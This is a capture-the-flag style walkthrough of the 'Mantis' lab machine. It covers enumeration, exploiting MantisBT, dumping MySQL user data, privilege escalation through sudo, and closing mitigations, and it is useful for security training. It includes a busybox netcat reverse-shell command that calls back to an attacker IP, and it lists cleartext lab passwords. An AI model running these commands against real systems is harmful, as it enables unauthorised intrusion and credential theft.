Mantis
Introduction
In this walkthrough, I worked on the Mantis intermediate Linux machine from PG Practice. The target hosted Mantis Bug Tracker, and while several public exploits failed initially, I discovered that directory listing was enabled under /admin. Leveraging this misconfiguration, I accessed the MySQL configuration file and retrieved database credentials. Using those, I extracted the admin password from the database and logged into the MantisBT web interface. With valid credentials, I exploited a known vulnerability to gain a shell. Post-exploitation enumeration using pspy64 revealed cleartext credentials in a running process, which I used to pivot to the mantis user. This user had sudo access to all commands, allowing me to escalate to root.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 3306
Version - MariaDB 5.5.5-10.3.34
I don’t have credentials.
Web
Port 80
Version - Apache httpd 2.4.41 ((Ubuntu))
1
**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**
1
gobuster dir -u http://$IP:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404
Exploitation
Navigating to bugtracker I found Mantis Bug Tracker.
Searching for public exploits I found the following Unauthenticated RCE https://www.exploit-db.com/exploits/48818


But kept returning errors. I thought of doing this manually, and first decided to reset administrator password.
But it returns the following error:
I tried fuzzing id of administrator:
1
wfuzz --hl 53 -z range,0-999 http://192.168.165.204/bugtracker/verify.php?id=FUZZ&confirm_hash=
But nothing from here either.
1

gobuster dir -u http://$IP/bugtracker -w /usr/share/wordlists/dirb/common.txt -t 42 -b 400,403,404 -x .php
I found the version of the application digging in doc directory.
1


feroxbuster -u http://$IP/bugtracker/admin -w /usr/share/wordlists/dirb/common.txt -C 403,404,400

I see that we can access directory under admin directory. I

I found the following exploit.




Using it I was able to read /etc/passwd. I am gonna try to read MySQL credentials which are possibly stored in /var/www/html/bugtracker/config/config.inc.php, as from directory enumeration of config directory.
1
mysql -u root -p -h $IP --ssl=0
1
2
3
show databases;
use bugtracker;

show tables from bugtracker;
1
2
show columns from mantis_user_table;

select username, realname, email, password, enabled from mantis_user_table;

After that I got access:

I need to get a reverse shell and I found the command execution exploit.
it didn’t work.
This worked but died.
1
busybox nc 192.168.45.159 80 -e /bin/bash
Then I wrote PHP webshell to config directory.
I see .sql file this is related to MySQL and I think we don’t need to open it as we already enumerated database.
I cannot read backup.sh but it is very likely that it gets executed as cron job. Checking crontab and appropriate locations I don’t see anything.
1
2
ls -lah /etc/cron*
cat /etc/crontab

Let’s check if it gets executed by running pspy64.
1
timeout 3m ./pspy64
I suppose there are credentials for mantis.

Shell as mantis
1
sudo -l

We are root.
1
sudo su
Credentials
1
2
3
root:SuperSequelPassword
Administrator:prayingmantis
mantis:BugTracker007
Mitigation
- Disable directory listing in the web server configuration to prevent unintended file disclosure.
- Store secrets and credentials in environment variables or protected vaults, not in config files or processes.
- Regularly rotate passwords and avoid reusing them across services.
- Apply all security updates and patches to web applications like MantisBT.
- Limit sudo privileges to only required commands and users, and audit them frequently.